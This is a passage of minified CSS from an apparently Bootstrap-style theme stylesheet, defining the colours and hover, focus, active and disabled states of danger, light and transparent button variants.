.btn.btn-hover-transparent-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text),.btn.btn-hover-light-danger:focus:not(.btn-text),.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-hover-light-danger.focus:not(.btn-text) i,.btn.btn-hover-light-danger:focus:not(.btn-text) i,.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-danger.btn-dropdown,.show>.btn.btn-hover-light-danger.dropdown-toggle{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-danger.btn-dropdown i,.show>.btn.btn-hover-light-danger.dropdown-toggle i{color:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger.btn-clean{border:0!important}.btn.btn-link-danger{border:0;padding:0!important;border-radius:0!important;color:#f64e60;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger i{color:#f64e60}.btn.btn-link-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-link-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-link-danger.focus:not(.btn-text),.btn.btn-link-danger:focus:not(.btn-text),.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ee2d41;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger.focus:not(.btn-text) i,.btn.btn-link-danger:focus:not(.btn-text) i,.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ee2d41}.btn.btn-link-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee2d41}.btn.btn-link-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ee2d41}.btn.btn-link-danger.disabled,.btn.btn-link-danger:disabled{color:#f64e60;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger.disabled i,.btn.btn-link-danger:disabled i{color:#f64e60}.btn.btn-link-danger.disabled .svg-icon svg g [fill],.btn.btn-link-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-link-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-link-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.disabled.dropdown-toggle:after,.btn.btn-link-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-link-danger:not(:disabled):not(.disabled).active,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-danger.btn-dropdown,.show>.btn.btn-link-danger.dropdown-toggle{color:#ee2d41;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger:not(:disabled):not(.disabled).active i,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-danger.btn-dropdown i,.show>.btn.btn-link-danger.dropdown-toggle i{color:#ee2d41}.btn.btn-link-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee2d41}.btn.btn-link-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-danger.dropdown-toggle.dropdown-toggle:after{color:#ee2d41}.btn.btn-hover-danger.focus:not(.btn-text),.btn.btn-hover-danger:focus:not(.btn-text),.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-hover-danger.focus:not(.btn-text) i,.btn.btn-hover-danger:focus:not(.btn-text) i,.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-danger.btn-dropdown,.show>.btn.btn-hover-danger.dropdown-toggle{color:#fff!important;background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-danger.btn-dropdown i,.show>.btn.btn-hover-danger.dropdown-toggle i{color:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-danger.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-danger.btn-clean{border:0!important}.btn.btn-hover-bg-danger.focus:not(.btn-text),.btn.btn-hover-bg-danger:focus:not(.btn-text),.btn.btn-hover-bg-danger:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-danger.btn-dropdown,.show>.btn.btn-hover-bg-danger.dropdown-toggle{background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-bg-danger,.btn.btn-bg-danger.disabled,.btn.btn-bg-danger:disabled{background-color:#f64e60;border-color:#f64e60}.btn.btn-danger.btn-shadow{box-shadow:0 9px 16px 0 rgba(246,78,96,.25)!important}.btn.btn-danger.btn-shadow-hover.focus:not(.btn-text),.btn.btn-danger.btn-shadow-hover:focus:not(.btn-text),.btn.btn-danger.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-danger.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-danger.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-danger.btn-shadow.focus:not(.btn-text),.btn.btn-danger.btn-shadow:focus:not(.btn-text),.btn.btn-danger.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-danger.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-danger.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-danger.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-danger.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(246,78,96,.3)!important}.btn.btn-light{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light i{color:#7e8299}.btn.btn-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.dropdown-toggle:after{color:#7e8299}.btn.btn-light.focus:not(.btn-text),.btn.btn-light:focus:not(.btn-text),.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-light.focus:not(.btn-text) i,.btn.btn-light:focus:not(.btn-text) i,.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-light.disabled,.btn.btn-light:disabled{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light.disabled i,.btn.btn-light:disabled i{color:#7e8299}.btn.btn-light.disabled .svg-icon svg g [fill],.btn.btn-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light.disabled .svg-icon svg:hover g [fill],.btn.btn-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.disabled.dropdown-toggle:after,.btn.btn-light:disabled.dropdown-toggle:after{color:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light.btn-dropdown,.show>.btn.btn-light.dropdown-toggle{color:#7e8299;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-light:not(:disabled):not(.disabled).active i,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light.btn-dropdown i,.show>.btn.btn-light.dropdown-toggle i{color:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-outline-light{color:#3f4254;background-color:transparent;border-color:#f3f6f9}.btn.btn-outline-light i{color:#3f4254}.btn.btn-outline-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-light.focus:not(.btn-text),.btn.btn-outline-light:focus:not(.btn-text),.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-outline-light.focus:not(.btn-text) i,.btn.btn-outline-light:focus:not(.btn-text) i,.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-outline-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-outline-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-outline-light.disabled,.btn.btn-outline-light:disabled{color:#3f4254;background-color:transparent;border-color:#f3f6f9}.btn.btn-outline-light.disabled i,.btn.btn-outline-light:disabled i{color:#3f4254}.btn.btn-outline-light.disabled .svg-icon svg g [fill],.btn.btn-outline-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-light.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.disabled.dropdown-toggle:after,.btn.btn-outline-light:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-light:not(:disabled):not(.disabled).active,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-light.btn-dropdown,.show>.btn.btn-outline-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-outline-light:not(:disabled):not(.disabled).active i,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-light.btn-dropdown i,.show>.btn.btn-outline-light.dropdown-toggle i{color:#7e8299}.btn.btn-outline-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-outline-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-light-light{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light i{color:#f3f6f9}.btn.btn-light-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-light-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-light-light.focus:not(.btn-text),.btn.btn-light-light:focus:not(.btn-text),.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light.focus:not(.btn-text) i,.btn.btn-light-light:focus:not(.btn-text) i,.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-light-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-light-light.disabled,.btn.btn-light-light:disabled{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light.disabled i,.btn.btn-light-light:disabled i{color:#f3f6f9}.btn.btn-light-light.disabled .svg-icon svg g [fill],.btn.btn-light-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-light-light.disabled .svg-icon svg:hover g [fill],.btn.btn-light-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.disabled.dropdown-toggle:after,.btn.btn-light-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-light-light:not(:disabled):not(.disabled).active,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-light.btn-dropdown,.show>.btn.btn-light-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light:not(:disabled):not(.disabled).active i,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-light.btn-dropdown i,.show>.btn.btn-light-light.dropdown-toggle i{color:#7e8299}.btn.btn-light-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-transparent-light{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-transparent-light i{color:#f3f6f9}.btn.btn-transparent-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-transparent-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-transparent-light.focus:not(.btn-text),.btn.btn-transparent-light:focus:not(.btn-text),.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-transparent-light.focus:not(.btn-text) i,.btn.btn-transparent-light:focus:not(.btn-text) i,.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-transparent-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-transparent-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-transparent-light.disabled,.btn.btn-transparent-light:disabled{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-transparent-light.disabled i,.btn.btn-transparent-light:disabled i{color:#f3f6f9}.btn.btn-transparent-light.disabled .svg-icon svg g [fill],.btn.btn-transparent-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-transparent-light.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.disabled.dropdown-toggle:after,.btn.btn-transparent-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-transparent-light:not(:disabled):not(.disabled).active,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-light.btn-dropdown,.show>.btn.btn-transparent-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-transparent-light:not(:disabled):not(.disabled).active i,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-light.btn-dropdown i,.show>.btn.btn-transparent-light.dropdown-toggle i{color:#7e8299}.btn.btn-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-hover-transparent-light{color:#f3f6f9;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-light i{color:#f3f6f9}.btn.btn-hover-transparent-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text),.btn.btn-hover-transparent-light:focus:not(.btn-text),.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-hover-transparent-light.focus:not(.btn-text) i,.btn.btn-hover-transparent-light:focus:not(.btn-text) i,.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light.disabled,.btn.btn-hover-transparent-light:disabled{color:#f3f6f9;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-light.disabled i,.btn.btn-hover-transparent-light:disabled i{color:#f3f6f9}.btn.btn-hover-transparent-light.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-light.btn-dropdown,.show>.btn.btn-hover-transparent-light.dropdown-toggle{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-light.btn-dropdown i,.show>.btn.btn-hover-transparent-light.dropdown-toggle i{color:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-light.btn-dropdown 